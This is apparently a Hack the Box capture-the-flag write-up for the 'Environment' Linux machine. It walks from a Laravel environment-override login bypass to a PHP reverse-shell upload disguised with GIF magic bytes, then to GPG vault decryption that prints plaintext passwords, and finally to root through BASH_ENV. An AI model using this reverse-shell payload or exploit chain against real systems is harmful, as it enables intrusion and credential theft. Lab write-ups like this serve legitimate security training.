Environment Medium Machine - Hack the Box
Medium-level Linux machine from Season 7.
Information
Environment Machine is a medium-level Linux machine from Season 7.
Tools
- nmap
- burpsuite
Step by step
- Start with Nmap enum:
1

nmap -A -p- -T4 -v -P0 -oX environment_tcp.scan 10.10.11.67 --webxml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
|   256 5c:02:33:95:ef:44:e2:80:cd:3a:96:02:23:f1:92:64 (ECDSA)
|_  256 1f:3d:c2:19:55:28:a1:77:59:51:48:10:c4:4b:74:ab (ED25519)
80/tcp open  http    nginx 1.22.1
|_http-title: Did not follow redirect to http://environment.htb
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.22.1
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Uptime guess: 12.354 days (since Mon May 19 03:03:15 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 199/tcp)
HOP RTT       ADDRESS
1   147.67 ms 10.10.14.1
2   147.82 ms 10.10.11.67
Let’s explore the open port 80.
- If we try to connect to http://10.10.11.67 it’ll redirect to http://environment.htb, so we need to add it to our hosts file.
Exploring all the pages of the website, testing with the URLs and HTTP methods, we should see that the backend is Laravel version 11.30.0 and has debug logs enabled.
This can eventually allow us to see some parts of the application code through the debug logs. Searching for vulnerabilities in Laravel 11.30.0, we should find the following: CVE-2024-52301 and this POC.
This PoC doesn’t seem very useful at first, but it works. We can test it on the main page: http://environment.htb?–env=local, and see how the site’s footer changes.
 We’ve discovered a vulnerability, but no interesting location to exploit it yet. Doing more testings, intercepting requests, etc., we eventually reach to the login page debug error.
 - Intercepting the login request and “playing” with the parameters, we can see part of the login function code via the debug error.
The key part of the code is the one that checks if the environment is “preprod”, and if true, it simply redirects to the dashboard.
 Now, we can use our previously discovered exploit and check if we can bypass the login using that function.
If we intercept the request and change the URL appending the following string, we should be redirected to the dashboard: /login?–env=preprod - We are now inside the site dashboard and there is a profile manager where we can upload files, which is always a good place to try uploading a revshell or something.
 Looking how the upload works, it’s checking for images only (by content and file extension), so we can try to bypassing this adding the image magic bytes at the top of our .PHP file and changing its extension.
If we try to upload it, the file does indeed bypass the “image only” check, but going to the file’s URL, it doesn’t seems to be executing the revshell.
After more attempts and paying more attention to how the upload function manipulates the file and generates the URL, we find that the extension that works is: .php..
Adding the final dot to the file extension will bypass completely the upload function and allow us to execute the reverse shell.1 2
GIF89a <?php system("/bin/bash -c 'bash -i >& /dev/tcp/IP/4444 0>&1'"); ?>
![]() USER FLAG PWNED
USER FLAG PWNED ![]()
Now for privesc, we should start looking to the files we have in the user home directory. A particulary interesting directory is: .gnupg.
This directory stores the cryptographic keys used to encrypt, sign and verify files, and if we check the “backup” directory, we would see an encrypted file.
- After downloaded the backup file and the entire .gnupg directory we can start to attempt to decrypt the backup using gpg.
1
2
3
4
5

gpg --homedir ./gnupg_hish --list-keys
gpg --homedir ./gnupg_hish --list-secret-keys
gpg --homedir ./gnupg_hish --export-secret-keys -a > private_key.asc
gpg --import private_key.asc
gpg --decrypt keyvault.gpg
1
2
3
4
5

gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!
We’ve found three passwords. It’s likely that ENVIRONMENT.HTB is the correct one, so let’s try that first.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

ssh hish@environment.htb
hish@environment.htb password:
Linux environment 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jun 10 06:02:30 2025 from 10.10.15.52
hish@environment:~$ ls -la
total 36
drwxr-xr-x 5 hish hish 4096 Apr 11 00:51 .
drwxr-xr-x 3 root root 4096 Jan 12 11:51 ..
drwxr-xr-x 2 hish hish 4096 Jan 12 11:49 backup
lrwxrwxrwx 1 root root    9 Apr  7 19:29 .bash_history -> /dev/null
-rw-r--r-- 1 hish hish  220 Jan  6 21:28 .bash_logout
-rw-r--r-- 1 hish hish 3526 Jan 12 14:42 .bashrc
drwxr-xr-x 4 hish hish 4096 Jun 10 06:02 .gnupg
drwxr-xr-x 3 hish hish 4096 Jan  6 21:43 .local
-rw-r--r-- 1 hish hish  807 Jan  6 21:28 .profile
-rw-r--r-- 1 root hish   33 Jun 10 05:09 user.txt
Indeed, that was the correct one. Now we can explore the machine.
- Check sudo permissions:
1

sudo -l
1
2
3
4
5

Matching Defaults entries for hish on environment:
 env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="ENV BASH_ENV", use_pty

User hish may run the following commands on environment:
   (ALL) /usr/bin/systeminfo
Looks like we can run /usr/bin/systeminfo with sudo, so let’s inspect its content.
-
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18

#!/bin/bash
echo -e "\n### Displaying kernel ring buffer logs (dmesg) ###"
dmesg | tail -n 10

echo -e "\n### Checking system-wide open ports ###"
ss -antlp

echo -e "\n### Displaying information about all mounted filesystems ###"
mount | column -t

echo -e "\n### Checking system resource limits ###"
ulimit -a

echo -e "\n### Displaying loaded kernel modules ###"
lsmod | head -n 10

echo -e "\n### Checking disk usage for all filesystems ###"
df -h
This script has a vulnerability because it doesn’t use the absolute paths for the commands. This vulnerability is known as: PATH hijacking.
To exploit this vulnerability we can simply create a file with the exact same name as one of the commands used in the script and change the PATH environment variable to point to the directory which have our malicious file. - We can name our file: tail, add the execute permission and then change the PATH:
1
2
3

echo -e '#!/bin/bash\n/bin/bash' > tail
chmod +x head
export PATH=$(pwd):$PATH
Note: $(pwd) is used to refer to the current directory and must be the location of our malicious file. You can manually write the absolute path of your directory if needed.
However, if we try to execute the systeminfo script still doesn’t give us a root shell. That’s because, as shown in the sudo -l output, sudo resets the PATH. But there is one environment variable we can keep: “BASH_ENV” - The BASH_ENV variable is used for non-interactive shells so we can still make a malicious file and obtain the root shell.
1
2
3
4

echo '/bin/bash' > /tmp/root.sh
chmod +x /tmp/root.sh
export BASH_ENV=/tmp/root.sh
sudo /usr/bin/systeminfo
When we execute the systeminfo script with sudo and bash is invoked, it wll load and execute /tmp/root.sh from the BASH_ENV variable, giving us the root shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17

hish@environment:/tmp$ sudo /usr/bin/systeminfo
root@environment:/tmp# whoami
root
root@environment:/tmp# ls -la /root
total 44
drwx------  6 root root 4096 Jun 10 05:09 .
drwxr-xr-x 18 root root 4096 Apr 30 00:31 ..
lrwxrwxrwx  1 root root    9 Apr  7 19:29 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 11  2021 .bashrc
drwx------  3 root root 4096 Jan 12 10:23 .config
-rw-------  1 root root   20 Apr  7 20:34 .lesshst
drwxr-xr-x  3 root root 4096 Jan  8 12:56 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root   33 Jun 10 05:09 root.txt
drwxr-xr-x  2 root root 4096 Apr 11 00:55 scripts
-rw-r--r--  1 root root   66 Jan 12 13:12 .selected_editor
drwx------  2 root root 4096 Jan  6 21:19 .ssh
![]() ROOT FLAG PWNED
ROOT FLAG PWNED ![]()